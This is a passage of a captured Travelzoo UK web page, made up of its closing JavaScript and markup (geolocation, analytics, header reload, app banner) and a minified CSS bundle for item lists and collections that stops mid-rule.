                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f9ua7f9';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f9ua7f9';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/683/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/uk/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="umiIXknF6Mwa9D7GY7RI5eVBT4jlBH97_HpxpRRCpHKA88c-eTlyIWUXASihT9SVVU4rosdh6s-M1XRD38P9ERWT1dw1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/INVFnoVYb/zuoNQ/JGIpb/gVxIxVhU/1ak74DQrLchcmpaO9Q/eTNDTgUaIQ4/LVwj/WgktHQk"></script><link rel="stylesheet" type="text/css"  href="/INVFnoVYb/zuoNQ/JGIpb/gVxIxVhU/bmk7zE/NQUeTgUaIQ4/JxJc/FCJHZDBX"><script  src="/INVFnoVYb/zuoNQ/JGIpb/gVxIxVhU/bmk7zE/NQUeTgUaIQ4/W1R0/IUMGLSop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F9UA7F9-
body_size: 16638
content:
/* -- 2025-12-01T21:21:28.6272581Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and 